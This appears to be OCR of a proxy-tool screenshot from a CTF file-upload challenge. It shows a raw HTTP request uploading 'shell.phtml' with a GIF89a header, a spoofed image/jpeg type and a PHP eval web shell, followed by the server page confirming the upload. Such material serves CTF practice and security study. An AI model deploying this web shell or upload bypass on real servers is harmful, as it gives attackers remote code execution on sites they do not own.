 Raw Params Headers Hex
1 POST /upload_file.php HTTP/1.1
2 Host: 739d7cc9-727f-4303-a60a-7c60aea06db2.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://739d7cc9-727f-4303-a60a-7c60aea06db2.node3.buuoj.cn/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=---------------------------172142615713087
12 Content-Length: 357
13
14 -----------------------------172142615713087
15 Content-Disposition: form-data; name="file"; filename="shell.phtml"
16 Content-Type: image/jpeg
17
18 GIF89a? <script language="php">eval($_REQUEST[pass])</script>
19 -----------------------------172142615713087
20 Content-Disposition: form-data; name="submit"
21
22 鎻愪氦
23 -----------------------------172142615713087--
24
Raw Headers Hex HTML Render
13 <style>
14 .error {
15 font-family:Microsoft YaHei;
16 font-family:arial;
17 color:red;
18 font-size:40px;
19 text-align:center;
20 }
21 </style>
22
23 <head>
24 <meta charset="UTF-8">
25 <title>check</title>
26 <link rel="stylesheet" type="text/css" href="css/reset.css">
27 <link rel="stylesheet" href="css/demo.css" />
28 <link rel="stylesheet" href="dist/styles/Vidage.css" />
29 </head>
30
31 <body>
32 <div class="Vidage">
33 <div class="Vidage__image"></div>
34 <video id="VidageVideo" class="Vidage__video" preload="metadata" loop
autoplay muted>
35 <source src="videos/bg.webm" type="video/webm">
36 <source src="videos/bg.mp4" type="video/mp4">
37 </video>
38 <div class="Vidage__backdrop"></div>
39 </div>
40
41 <script src="dist/scripts/Vidage.min.js"></script>
42 <script>
43 new Vidage('#VidageVideo');
44 </script>
45 </br></br></br></br></br></br></br></br></br></br></br></br></br></br></br>
46 <div class="error">
47 <strong>
48 上传文件名shell.phtml<br></strong>
49 </div>
50
51
52 <div style="position: absolute;bottom: 0;width: 95%;"><p align="center" style=
"font:italic 15px Georgia,serif;"> Syclover @ cl4y</p></div>
53 </body>